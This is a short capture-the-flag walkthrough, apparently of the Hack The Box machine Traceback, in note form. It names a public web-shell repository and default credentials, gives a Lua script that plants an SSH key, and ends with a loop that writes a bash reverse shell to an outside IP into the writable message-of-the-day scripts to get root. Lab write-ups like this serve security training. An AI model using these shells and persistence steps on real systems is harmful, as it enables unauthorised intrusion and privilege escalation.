 nmap enumeration
port 22, 80
www-data shell
site is already hacked and a backdoor is left
looking at the comments<!--Some of the best web shells that you might need ;)-->
A git repo with lots of shell is found
https://github.com/TheBinitGhimire/Web-Shells
shell name /smevk.php
http://10.10.10.181/smevk.php
admin:admin
php revershell
reverse shell as www-data
user shell
checking the .bash_history file
luvit (which is used to run .lua scripts can be runned without sysadmin creds)
creating ssh login keys
create a .lua file for ssh access
local test = io.open("/home/sysadmin/.ssh/authorized_keys","a")
test:write({SSH PUBLIC KEY}) test:close
sudo -u sysadmin /home/sysadmin/luvit exploit.lua
ssh with the private key to obtain shell as sys admin
obtained user.txt
traceback
root shell
after obtaining user, upload  a linux enumeration script and look at all the files and
processes
unwanted write permissions to /etc/update-motd.d files
create a script to keep writing these files (with a bash reverse shell payload) and
obtain the root shell
while  true
do
 echo '#!/bin/bash' > /etc/update-motd.d/00-header
 echo 'bash -i >& /dev/tcp/10.10.15.162/9001 0>&1' >>  /etc/update-motd.d/00-
header
 echo '#!/bin/bash' > /etc/update-motd.d/10-help-text
 echo 'bash -i >& /dev/tcp/10.10.15.162/9001 0>&1' >> /etc/update-motd.d/10-
help-text
 echo '#!/bin/bash' > /etc/update-motd.d/50-motd-news
 echo 'bash -i >& /dev/tcp/10.10.15.162/9001 0>&1' >> /etc/update-motd.d/50-
motd-news
 echo '#!/bin/bash' > /etc/update-motd.d/80-esm
 echo 'bash -i >& /dev/tcp/10.10.15.162/9001 0>&1' >> /etc/update-motd.d/80-
esm
 echo '#!/bin/bash' > /etc/update-motd.d/91-release-upgrade
 echo 'bash -i >& /dev/tcp/10.10.15.162/9001 0>&1' >> /etc/update-motd.d/91-
release-upgrade
 sleep 5
done
obtained root.txt
DONE !
cyberwr3nch@damnedsec